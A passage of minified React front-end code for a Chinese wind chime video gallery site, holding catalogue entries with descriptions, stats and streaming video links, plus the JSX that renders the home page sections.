合了五万年的原住民文化，回旋镖造型蕴含着祖先的智慧。点画图案讲述着梦幻时代的神话故事。木材使用桉树制作，音色低沉而富有原始的韵味，是澳洲独特文化的声音载体。"},{id:30,title:"苏格兰高地的风笛铃",description:"苏格兰工匠用风笛的簧片制作的金属风铃，在高地的风中发出类似风笛的悠扬声音。搭配格子呢的装饰，充满了凯尔特文化的魅力。",category:"异域风铃",tags:["苏格兰","风笛","高地","凯尔特"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",coverImage:"/30.jpg",duration:"6:20",views:10567,likes:891,publishDate:"2024-09-15",location:"苏格兰高地",review:"这款创新风铃将风笛文化融入设计，簧片经过特殊处理后能在风中自然振动发声。音色悠扬而略带忧郁，完美体现了苏格兰音乐的特质。格子呢装饰增添了浓郁的民族特色。"},{id:31,title:"江西景德镇的青花瓷铃",description:"千年瓷都景德镇的青花瓷风铃，白底蓝花绘制着山水画卷。在微风中发出如同玉石般清脆的声音，展现了中国陶瓷艺术的顶峰。",category:"中式风铃",tags:["景德镇","青花瓷","陶瓷","国画"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",coverImage:"/31.jpg",duration:"5:55",views:12890,likes:1123,publishDate:"2024-09-13",location:"景德镇",review:"青花瓷风铃代表了中国陶瓷艺术的最高水准，胎质细腻，釉面莹润。画师在瓷铃上绘制的山水图案栩栩如生，每件都是艺术珍品。音色清脆而有余韵，敲击时如同玉石相撞，悦耳动听。"},{id:32,title:"非洲草原的木珠风铃",description:"肯尼亚马赛族的手工木珠风铃，使用非洲特有的硬木制作，串联着色彩鲜艳的珠子。在草原的风中，发出原始而富有节奏的声音。",category:"异域风铃",tags:["非洲","马赛族","木珠","草原"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",coverImage:"/32.jpg",duration:"5:08",views:9123,likes:767,publishDate:"2024-09-11",location:"肯尼亚",review:"马赛族木珠风铃使用的是非洲乌木和红木，质地坚硬音色浑厚。每颗珠子都经过精心打磨和上色，色彩鲜艳持久。在非洲草原的广阔天地间，这些风铃的声音充满了生命力和原始的美感。"},{id:33,title:"巴西里约的嘉年华铃铛",description:"里约热内卢嘉年华风格的彩色金属风铃，装饰着羽毛和亮片。在桑巴舞曲的节奏下，发出热情奔放的声音。",category:"艺术风铃",tags:["巴西","嘉年华","桑巴","彩色"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",coverImage:"/33.jpg",duration:"4:45",views:10234,likes:876,publishDate:"2024-09-09",location:"里约热内卢",review:"巴西嘉年华风铃充满了热带的激情和活力，色彩搭配大胆而和谐。羽毛和亮片的装饰让风铃在阳光下熠熠生辉。音色明快富有节奏感，仿佛能听到桑巴鼓点，是南美文化的完美体现。"},{id:34,title:"阿拉斯加极光下的冰铃",description:"阿拉斯加的因纽特人用冰块和鲸鱼骨制作的临时风铃。在极光的映照下，冰铃发出神秘的声音，与大自然融为一体。",category:"自然风铃",tags:["阿拉斯加","极光","冰雪","因纽特"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",coverImage:"/34.jpg",duration:"7:15",views:14567,likes:1345,publishDate:"2024-09-07",location:"阿拉斯加",review:"极地风铃是一种临时性的艺术创作，利用自然材料展现因纽特文化的智慧。冰块的透明度和鲸鱼骨的质感形成鲜明对比。在极光的映照下，这些风铃成为了天地间最美的装置艺术，声音空灵而神秘。"},{id:35,title:"摩洛哥马拉喀什的铜铃市集",description:"北非马拉喀什老城集市上的手工铜铃，表面雕刻着精美的阿拉伯几何图案。在撒哈拉的风中，铜铃发出浑厚的声音，充满了异域风情。",category:"异域风铃",tags:["摩洛哥","铜铃","阿拉伯","集市"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",coverImage:"/35.jpg",duration:"5:32",views:9890,likes:834,publishDate:"2024-09-05",location:"马拉喀什",review:"摩洛哥铜铃融合了柏柏尔、阿拉伯和安达卢西亚文化元素，雕刻工艺精湛。几何图案的设计遵循伊斯兰艺术传统，既美观又富有深意。铜铃的音色浑厚而有力,在北非的阳光下闪耀着古铜色的光泽。"},{id:36,title:"安徽宏村的徽派风铃",description:"黄山脚下宏村古民居的徽派风铃，采用黑瓦造型设计。在粉墙黛瓦的映衬下,发出古朴的声音，展现了徽州文化的韵味。",category:"中式风铃",tags:["安徽","宏村","徽派","古建筑"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",coverImage:"/36.jpg",duration:"5:48",views:11234,likes:967,publishDate:"2024-09-03",location:"宏村",review:"徽派风铃的设计灵感来源于徽州建筑的马头墙和黑瓦，造型简洁而富有文化内涵。使用陶瓷材质制作，表面施以黑釉，还原了徽派建筑的质感。音色沉稳内敛，与徽州文化的儒雅气质完美契合。"},{id:37,title:"新西兰毛利族的玉石铃",description:"新西兰毛利族用绿玉石雕刻的传统风铃，表面刻有部落图腾。在南太平洋的海风中，玉石发出温润的声音，承载着毛利文化的传承。",category:"异域风铃",tags:["新西兰","毛利族","玉石","图腾"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",coverImage:"/37.jpg",duration:"6:10",views:10567,likes:901,publishDate:"2024-09-01",location:"新西兰",review:"毛利族将绿玉石视为神圣的材料，用于制作重要的器物和装饰品。风铃上雕刻的图腾代表着部族的起源和精神信仰。玉石的音色温润而悠长，与毛利文化尊重自然的理念相呼应。"},{id:38,title:"瑞士阿尔卑斯的牛铃",description:"瑞士阿尔卑斯山区的传统牛铃改制的风铃，保留了牧民文化的特色。在雪山的风中，铜制牛铃发出悠扬的声音，回荡在山谷间。",category:"异域风铃",tags:["瑞士","阿尔卑斯","牛铃","牧场"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",coverImage:"/38.jpg",duration:"5:25",views:9678,likes:812,publishDate:"2024-08-30",location:"阿尔卑斯山",review:"瑞士牛铃有着几百年的历史，每个铃铛都由工匠手工打造，音调各不相同。传统上用于辨识牛群位置，现在也成为了阿尔卑斯文化的象征。音色洪亮而悠远，在山谷中能传播数公里。"},{id:39,title:"土耳其伊斯坦布尔的蓝色清真铃",description:"土耳其工匠制作的伊兹尼蓝陶瓷风铃，蓝白相间的图案精美绝伦。在博斯普鲁斯海峡的风中，陶铃发出清脆的声音，展现了奥斯曼艺术的辉煌。",category:"异域风铃",tags:["土耳其","陶瓷","清真","蓝色"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",coverImage:"/39.jpg",duration:"5:52",views:11890,likes:1023,publishDate:"2024-08-28",location:"伊斯坦布尔",review:"伊兹尼蓝陶瓷是土耳其的国宝级工艺，蓝色釉料的配方传承了数百年。风铃上的图案融合了伊斯兰几何美学和奥斯曼宫廷艺术。音色清亮而富有韵律，在清真寺的尖塔旁格外动人。"},{id:40,title:"湖南凤凰古城的苗银铃",description:"凤凰古城沱江边的苗银风铃，采用传统苗银锻造工艺。在古城的石板路上，银铃发出清脆的声音，与江水潺潺相和。",category:"民族风铃",tags:["湖南","凤凰","苗银","古城"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",coverImage:"/40.jpg",duration:"5:15",views:10456,likes:889,publishDate:"2024-08-26",location:"凤凰",review:"苗银风铃体现了苗族银匠的高超技艺，每枚铃铛都经过数十道工序锻造而成。表面的花纹采用拉丝和錾刻工艺，精美而富有民族特色。银铃的音色明亮纯净，在凤凰古城的烟雨中别具韵味。"},{id:41,title:"挪威峡湾的维京铃铛",description:"挪威峡湾地区的维京文化风铃，使用青铜铸造，表面刻有如尼文字。在北欧的海风中，铜铃发出低沉的声音，仿佛在诉说维京时代的传奇。",category:"异域风铃",tags:["挪威","维京","青铜","峡湾"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",coverImage:"/41.jpg",duration:"6:28",views:12345,likes:1078,publishDate:"2024-08-24",location:"挪威峡湾",review:"维京风铃的设计参考了考古发现的维京时代器物，如尼文字赋予了铃铛神秘的气息。青铜铸造工艺古老而精湛，铃体经过特殊处理呈现出仿古效果。音色深沉有力，完美诠释了维京文化的粗犷与豪迈。"},{id:42,title:"秘鲁马丘比丘的印加铃",description:"秘鲁安第斯山区的印加文化风铃，使用黄铜和羊驼毛编织。在马丘比丘的云雾中，铜铃发出神秘的声音，承载着印加文明的记忆。",category:"异域风铃",tags:["秘鲁","印加","安第斯","古文明"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",coverImage:"/42.jpg",duration:"6:55",views:13678,likes:1189,publishDate:"2024-08-22",location:"马丘比丘",review:"印加文化风铃融合了前哥伦布时代的艺术风格，黄铜铃铛搭配色彩鲜艳的羊驼毛编织物。设计灵感来源于印加帝国的宗教仪式用品。在海拔2430米的山巅，铃声显得格外空灵悠远，仿佛在与失落的文明对话。"},{id:43,title:"埃及卢克索的莎草纸铃",description:"埃及卢克索的手工艺人用莎草纸和铜制作的独特风铃，装饰着古埃及象形文字。在尼罗河的风中，发出神秘的声音，连接着法老时代的辉煌。",category:"异域风铃",tags:["埃及","莎草纸","象形文字","尼罗河"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",coverImage:"/43.jpg",duration:"5:38",views:11234,likes:945,publishDate:"2024-08-20",location:"卢克索",review:"莎草纸风铃是对古埃及文化的现代诠释，莎草纸的制作工艺延续了五千年。象形文字的装饰不仅美观，还蕴含着古老的祝福。铜铃的音色在干燥的沙漠气候中格外清晰，每次响起都像是在唤醒沉睡的历史。"},{id:44,title:"荷兰风车村的木屐铃",description:"荷兰赞斯堡风车村的微型木屐风铃，彩绘着传统的荷兰图案。在风车的转动声中，木屐相互碰撞，发出欢快的声音。",category:"异域风铃",tags:["荷兰","木屐","风车","彩绘"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",coverImage:"/44.jpg",duration:"4:42",views:9567,likes:801,publishDate:"2024-08-18",location:"赞斯堡",review:"木屐风铃充满了荷兰的民族特色，每只微型木屐都由工匠手工雕刻和彩绘。色彩鲜艳的郁金香和风车图案展现了荷兰的田园风光。木头的音色温暖而友好，在风车村的田园环境中格外应景。"},{id:45,title:"墨西哥亡灵节的骷髅铃",description:"墨西哥亡灵节传统的彩色骷髅风铃，色彩鲜艳充满生命力。在节日的音乐声中，骷髅铃发出欢快的声音，体现了墨西哥人对生死的独特理解。",category:"文化风铃",tags:["墨西哥","亡灵节","骷髅","节日"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",coverImage:"/45.jpg",duration:"5:20",views:10890,likes:923,publishDate:"2024-08-16",location:"墨西哥城",review:"亡灵节骷髅风铃是墨西哥文化的重要象征，色彩的运用大胆而富有寓意。每种颜色都代表着不同的意义，共同表达对生命的热爱和对死亡的尊重。陶瓷材质，音色明快，完美契合了节日欢庆的氛围。"},{id:46,title:"冰岛雷克雅未克的火山石铃",description:"冰岛艺术家用火山石和金属制作的独特风铃，黑色的火山石搭配银色金属。在北大西洋的风中，发出如同大地般厚重的声音。",category:"自然风铃",tags:["冰岛","火山石","自然","艺术"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",coverImage:"/46.jpg",duration:"6:05",views:12456,likes:1067,publishDate:"2024-08-14",location:"雷克雅未克",review:"火山石风铃是冰岛独特地质环境的艺术表达，每块火山石都有独特的孔隙结构，影响着音色。金属部分采用冰岛特产的银矿锻造，对比鲜明。音色低沉而富有力量，完美诠释了冰岛火与冰的双重特性。"},{id:47,title:"斯里兰卡锡兰的茶园铃",description:"斯里兰卡高山茶园的黄铜风铃，造型灵感来源于茶叶。在印度洋的海风和山风交汇处，铃声清脆，伴随着茶香四溢。",category:"异域风铃",tags:["斯里兰卡","茶园","黄铜","热带"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",coverImage:"/47.jpg",duration:"5:15",views:9234,likes:778,publishDate:"2024-08-12",location:"努沃勒埃利耶",review:"茶园风铃的设计融合了殖民时期的英式风格和锡兰本土文化，黄铜铃铛呈茶叶形状，工艺精湛。在高山茶园的云雾缭绕中，铃声与采茶姑娘的歌声交织，营造出独特的听觉体验，是锡兰红茶文化的声音符号。"},{id:48,title:"葡萄牙波尔图的软木铃",description:"葡萄牙特产软木制作的环保风铃，质地轻盈。在大西洋海岸的风中，软木块相互碰撞，发出柔和的自然声音，体现了可持续发展的理念。",category:"现代风铃",tags:["葡萄牙","软木","环保","自然"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",coverImage:"/48.jpg",duration:"4:58",views:8890,likes:734,publishDate:"2024-08-10",location:"波尔图",review:"软木风铃是葡萄牙工艺创新的代表，利用了软木轻盈、防水、可再生的特性。每块软木都经过精心挑选和处理，确保音色的一致性。声音柔和而温暖，不会像金属或陶瓷那样尖锐，非常适合室内使用，是环保与美学的完美结合。"},{id:49,title:"奥地利维也纳的水晶铃",description:"维也纳施华洛世奇水晶制作的奢华风铃，在阳光下折射出璀璨的光芒。在音乐之都的风中，水晶铃发出如同钢琴般纯净的声音。",category:"艺术风铃",tags:["奥地利","水晶","施华洛世奇","奢华"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",coverImage:"/49.jpg",duration:"5:45",views:15678,likes:1456,publishDate:"2024-08-08",location:"维也纳",review:"施华洛世奇水晶风铃代表了奢华工艺的巅峰，每颗水晶都经过精密切割，折射角度经过计算。音色纯净透亮，如同维也纳爱乐乐团的演奏般完美。在音乐之都，这些风铃不仅是装饰品，更是声学艺术的杰作。"},{id:50,title:"中国香格里拉的藏式铜铃",description:"云南迪庆藏区的传统铜铃，镶嵌着绿松石和红珊瑚。在雪山之巅，铜铃在藏传佛教的诵经声中鸣响，祈愿世界和平，众生安康。",category:"宗教风铃",tags:["香格里拉","藏传佛教","铜铃","宝石"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",coverImage:"/50.jpg",duration:"7:20",views:16890,likes:1523,publishDate:"2024-08-06",location:"香格里拉",review:"香格里拉藏铃集藏传佛教文化和珠宝工艺于一身，铜铃由高原特有的红铜铸造，镶嵌的绿松石和红珊瑚都是天然矿石。铃体刻有藏文六字真言，声音深沉而庄严。在海拔3000多米的高原上，铃声仿佛能直达天际，是信仰与艺术的完美融合。"}],j={windChimes:De};function Ue(){const[i]=x.useState(j.windChimes),[t,m]=x.useState("全部"),[r,l]=x.useState(i),c=["全部","日式风铃","中式风铃","现代风铃","民族风铃","异域风铃","宗教风铃","艺术风铃"];x.useEffect(()=>{l(t==="全部"?i:i.filter(s=>s.category===t))},[t,i]);const h=i.slice(0,5),n=i.sort((s,b)=>b.views-s.views).slice(0,6),u=i.slice(0,8),N=i.slice(10,18);return e.jsxs("div",{className:"min-h-screen",children:[e.jsxs("section",{className:"relative bg-gradient-to-br from-amber-500 via-orange-500 to-red-500 text-white overflow-hidden",children:[e.jsx("div",{className:"absolute inset-0 bg-black/10"}),e.jsxs("div",{className:"absolute inset-0",children:[e.jsx("div",{className:"absolute top-20 left-10 w-72 h-72 bg-white/10 rounded-full blur-3xl animate-pulse"}),e.jsx("div",{className:"absolute bottom-20 right-10 w-96 h-96 bg-white/10 rounded-full blur-3xl animate-pulse delay-1000"})]}),e.jsx("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8 py-20 lg:py-32 relative z-10",children:e.jsxs("div",{className:"max-w-4xl mx-auto text-center",children:[e.jsxs("div",{className:"inline-flex items-center space-x-2 bg-white/20 backdrop-blur-sm px-4 py-2 rounded-full mb-6",children:[e.jsx(fe,{className:"w-4 h-4"}),e.jsx("span",{className:"text-sm font-medium",children:"发现 50+ 精选风铃观测内容"})]}),e.jsxs("h1",{className:"text-4xl sm:text-5xl lg:text-6xl font-bold mb-6 leading-tight",children:["记录每一次",e.jsx("br",{}),e.jsx("span",{className:"bg-clip-text text-transparent bg-gradient-to-r from-white to-amber-100",children:"轻风拂过的美好瞬间"})]}),e.jsx("p",{className:"text-lg sm:text-xl text-white/90 mb-10 leading-relaxed max-w-2xl mx-auto",children:"聆听来自世界各地的风铃之声，感受清风吹过时的宁静与美好。 探索不同文化中的风铃艺术，让自然的旋律抚慰心灵。"}),e.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-center gap-4",children:[e.jsxs("button",{className:"w-full sm:w-auto bg-white text-orange-600 px-8 py-4 rounded-full font-semibold hover:bg-amber-50 transition-all duration-300 shadow-xl hover:shadow-2xl hover:scale-105 flex items-center justify-center space-x-2",children:[e.jsx(v,{className:"w-5 h-5"}),e.jsx("span",{children:"开始探索"})]}),e.jsx("button",{className:"w-full sm:w-auto bg-white/20 backdrop-blur-sm text-white px-8 py-4 rounded-full font-semibold hover:bg-white/30 transition-all duration-300 border-2 border-white/50",children:"了解更多"})]})]})})]}),e.jsx("section",{className:"container mx-auto px-4 sm:px-6 lg:px-8 py-16",children:e.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6",children:[e.jsxs("div",{className:"bg-gradient-to-br from-blue-500 to-cyan-500 rounded-2xl p-6 text-white shadow-lg hover:shadow-xl transition-all duration-300 hover:scale-105",children:[e.jsx("div",{className:"text-3xl font-bold mb-2",children:"50+"}),e.jsx("div",{className:"text-sm text-white/80",children:"精选观测"})]}),e.jsxs("div",{className:"bg-gradient-to-br from-green-500 to-emerald-500 rounded-2xl p-6 text-white shadow-lg hover:shadow-xl transition-all duration-300 hover:scale-105",children:[e.jsx("div",{className:"text-3xl font-bold mb-2",children:"20+"}),e.jsx("div",{className:"text-sm text-white/80",children:"国家地区"})]}),e.jsxs("div",{className:"bg-gradient-to-br from-amber-500 to-orange-500 rounded-2xl p-6 text-white shadow-lg hover:shadow-xl transition-all duration-300 hover:scale-105",children:[e.jsx("div",{className:"text-3xl font-bold mb-2",children:"100K+"}),e.jsx("div",{className:"text-sm text-white/80",children:"总观看量"})]}),e.jsxs("div",{className:"bg-gradient-to-br from-red-500 to-rose-500 rounded-2xl p-6 text-white shadow-lg hover:shadow-xl transition-all duration-300 hover:scale-105",children:[e.jsx("div",{className:"text-3xl font-bold mb-2",children:"8"}),e.jsx("div",{className:"text-sm text-white/80",children:"风铃类别"})]})]})}),e.jsxs("section",{className:"container mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[e.jsxs("div",{className:"flex items-center justify-between mb-8",children:[e.jsxs("div",{children:[e.jsx("h2",{className:"text-3xl font-bold text-slate-800 mb-2",children:"精选推荐"}),e.jsx("p",{className:"text-slate-600",children:"编辑精心挑选的优质内容"})]}),e.jsx(y,{className:"w-12 h-12 text-amber-500"})]}),e.jsx("div",{className:"relative",children:e.jsx("div",{className:"flex overflow-x-auto space-x-6 pb-4 scrollbar-hide snap-x snap-mandatory",children:h.map(s=>e.jsx(d,{to:`/detail/${s.id}`,className:"flex-none w-80 md:w-96 snap-start group",children:e.jsxs("div",{className:"relative overflow-hidden rounded-2xl shadow-lg hover:shadow-2xl transition-all duration-300 group-hover:scale-105",children:[e.jsxs("div",{className:"aspect-video relative",children:[e.jsx("img",{src:s.coverImage,alt:s.title,className:"w-full h-full object-cover"}),e.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/80 via-black/40 to-transparent"}),e.jsx("div",{className:"absolute top-4 right-4 bg-black/50 backdrop-blur-sm px-3 py-1 rounded-full text-white text-sm",children:s.duration}),e.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:e.jsx("div",{className:"bg-white/90 backdrop-blur-sm rounded-full p-4",children:e.jsx(v,{className:"w-8 h-8 text-orange-600"})})})]}),e.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-6",children:[e.jsx("div",{className:"inline-block bg-amber-500 text-white text-xs px-3 py-1 rounded-full mb-2",children:s.category}),e.jsx("h3",{className:"text-white font-bold text-lg mb-2 line-clamp-2",children:s.title}),e.jsxs("div",{className:"flex items-center space-x-4 text-white/80 text-sm",children:[e.jsxs("div",{className:"flex items-center space-x-1",children:[e.jsx(g,{className:"w-4 h-4"}),e.jsxs("span",{children:[(s.views/1e3).toFixed(1),"K"]})]}),e.jsxs("div",{className:"flex items-center space-x-1",children:[e.jsx(f,{className:"w-4 h-4"}),e.jsx("span",{children:s.likes})]})]})]})]})},s.id))})})]}),e.jsx("section",{className:"bg-gradient-to-br from-slate-50 to-amber-50/30 py-16",children:e.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8",children:[e.jsx("div",{className:"flex items-center justify-between mb-8",children:e.jsxs("div",{children:[e.jsxs("h2",{className:"text-3xl font-bold text-slate-800 mb-2 flex items-center space-x-2",children:[e.jsx(ye,{className:"w-8 h-8 text-red-500"}),e.jsx("span",{children:"热门观测"})]}),e.jsx("p",{className:"text-slate-600",children:"最受欢迎的风铃内容"})]})}),e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:n.map(s=>e.jsxs(d,{to:`/detail/${s.id}`,className:"group bg-white rounded-xl overflow-hidden shadow-md hover:shadow-xl transition-all duration-300 hover:-translate-y-2",children:[e.jsxs("div",{className:"relative aspect-video overflow-hidden",children:[e.jsx("img",{src:s.coverImage,alt:s.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500"}),e.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),e.jsx("div",{className:"absolute top-3 left-3 bg-red-500 text-white text-xs px-2 py-1 rounded",children:"HOT"}),e.jsx("div",{className:"absolute top-3 right-3 bg-black/50 backdrop-blur-sm px-2 py-1 rounded text-white text-xs",children:s.duration}),e.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:e.jsx("div",{className:"bg-white rounded-full p-3",children:e.jsx(v,{className:"w-6 h-6 text-orange-600"})})})]}),e.jsxs("div",{className:"p-5",children:[e.jsx("span",{className:"inline-block bg-amber-100 text-amber-700 text-xs px-2 py-1 rounded mb-2",children:s.category}),e.jsx("h3",{className:"font-bold text-slate-800 mb-2 line-clamp-2 group-hover:text-orange-600 transition-colors duration-200",children:s.title}),e.jsx("p",{className:"text-sm text-slate-600 line-clamp-2 mb-3",children:s.description}),e.jsxs("div",{className:"flex items-center justify-between text-xs text-slate-500",children:[e.jsxs("div",{className:"flex items-center space-x-3",children:[e.jsxs("div",{className:"flex items-center space-x-1",children:[e.jsx(g,{className:"w-3 h-3"}),e.jsxs("span",{children:[(s.views/1e3).toFixed(1),"K"]})]}),e.jsxs("div",{className:"flex items-center space-x-1",children:[e.jsx(f,{className:"w-3 h-3"}),e.jsx("span",{children:s.likes})]})]}),e.jsx("span",{children:s.location})]})]})]},s.id))})]})}),e.jsxs("section",{className:"container mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[e.jsx("div",{className:"flex items-center justify-between mb-8",children:e.jsxs("div",{children:[e.jsxs("h2",{className:"text-3xl font-bold text-slate-800 mb-2 flex items-center space-x-2",children:[e.jsx(R,{className:"w-8 h-8 text-blue-500"}),e.jsx("span",{children:"最新观测"})]}),e.jsx("p",{className:"text-slate-600",children:"新鲜出炉的风铃视频"})]})}),e.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-4 md:gap-6",children:u.map(s=>e.jsx(d,{to:`/detail/${s.id}`,className:"group",children:e.jsxs("div",{className:"bg-white rounded-xl overflow-hidden shadow-md hover:shadow-xl transition-all duration-300 hover:-translate-y-1",children:[e.jsxs("div",{className:"relative aspect-square overflow-hidden",children:[e.jsx("img",{src:s.coverImage,alt:s.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500"}),e.jsx("div",{className:"absolute inset-0 bg-black/0 group-hover:bg-black/20 transition-colors duration-300"}),e.jsx("div",{className:"absolute bottom-2 right-2 bg-black/70 backdrop-blur-sm px-2 py-1 rounded text-white text-xs",children:s.duration})]}),e.jsxs("div",{className:"p-4",children:[e.jsx("h3",{className:"font-semibold text-slate-800 text-sm mb-2 line-clamp-2 group-hover:text-orange-600 transition-colors duration-200",children:s.title}),e.jsxs("div",{className:"flex items-center justify-between text-xs text-slate-500",children:[e.jsxs("div",{className:"flex items-center space-x-1",children:[e.jsx(g,{className:"w-3 h-3"}),e.jsxs("span",{children:[(s.views/1e3).toFixed(1),"K"]})]}),e.jsx("span",{className:"text-xs bg-slate-100 px-2 py-0.5 rounded",children:s.category})]})]})]})},s.id))})]}),e.jsx("section",{className:"bg-white py-16",children:e.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8",children:[e.jsxs("div",{className:"flex flex-col md:flex-row items-center justify-between mb-8 space-y-4 md:space-y-0",children:[e.jsxs("div",{children:[e.jsxs("h2",{className:"text-3xl font-bold text-slate-800 mb-2 flex items-center space-x-2",children:[e.jsx(me,{className:"w-8 h-8 text-green-500"}),e.jsx("span",{children:"分类浏览"})]}),e.jsx("p",{className:"text-slate-600",children:"按类别探索不同风格的风铃"})]}),e.jsx("div",{className:"flex flex-wrap gap-2",children:c.map(s=>e.jsx("button",{onClick:()=>m(s),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-200 ${t===s?"bg-gradient-to-r from-amber-500 to-orange-500 text-white shadow-md":"bg-slate-100 text-slate-700 hover:bg-slate-200"}`,children:s},s))})]}),e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:r.slice(0,6).map(s=>e.jsxs(d,{to:`/detail/${s.id}`,className:"group flex bg-slate-50 rounded-xl overflow-hidden shadow-sm hover:shadow-lg transition-all duration-300 hover:bg-white",children:[e.jsxs("div",{className:"relative w-48 flex-shrink-0 overflow-hidden",children:[e.jsx("img",{src:s.coverImage,alt:s.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500"}),e.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-black/0 group-hover:bg-black/20 transition-colors duration-300",children:e.jsx("div",{className:"bg-white rounded-full p-2 opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:e.jsx(v,{className:"w-5 h-5 text-orange-600"})})}),e.jsx("div",{className:"absolute bottom-2 right-2 bg-black/70 backdrop-blur-sm px-2 py-1 rounded text-white text-xs",children:s.duration})]}),e.jsxs("div",{className:"flex-1 p-5 flex flex-col justify-between",children:[e.jsxs("div",{children:[e.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[e.jsx("span",{className:"inline-block bg-amber-100 text-amber-700 text-xs px-2 py-1 rounded",children:s.category}),e.jsx("span",{className:"text-xs text-slate-500",children:s.location})]}),e.jsx("h3",{className:"font-bold text-slate-800 mb-2 line-clamp-2 group-hover:text-orange-600 transition-colors duration-200",children:s.title}),e.jsx("p",{className:"text-sm text-slate-600 line-clamp-2",children:s.description})]}),e.jsxs("div",{className:"flex items-center space-x-4 text-xs text-slate-500 mt-3",children:[e.jsxs("div",{className:"flex items-center space-x-1",children:[e.jsx(g,{className:"w-3 h-3"}),e.jsxs("span",{children:[(s.views/1e3).toFixed(1),"K"]})]}),e.jsxs("div",{className:"flex items-center space-x-1",children:[e.jsx(f,{className:"w-3 h-3"}),e.jsx("span",{children:s.likes})]}),e.jsx("span",{children:s.publishDate})]})]})]},s.id))})]})}),e.jsx("section",{className:"bg-gradient-to-br from-amber-500 via-orange-500 to-red-500 py-16",children:e.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8",children:[e.jsxs("div",{className:"mb-8",children:[e.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:"为你推荐"}),e.jsx("p",{className:"text-white/80",children:"根据你的兴趣精选的内容"})]}),e.jsx("div",{className:"overflow-x-auto",children:e.jsx("div",{className:"flex space-x-4 pb-4",children:N.map(s=>e.jsx(d,{to:`/detail/${s.id}`,className:"flex-none w-64 group",children:e.jsxs("div",{className:"bg-white rounded-xl overflow-hidden shadow-lg hover:shadow-2xl transition-all duration-300 hover:scale-105",children:[e.jsxs("div",{className:"relative aspect-video overflow-hidden",children:[e.jsx("img",{src:s.coverImage,alt:s.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500"}),e.jsx("div",{className:"absolute top-2 right-2 bg-black/70 backdrop-blur-sm px-2 py-1 rounded text-white text-xs",children:s.duration}),e.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:e.jsx("div",{className:"bg-white rounded-full p-3",children:e.jsx(v,{className:"w-6 h-6 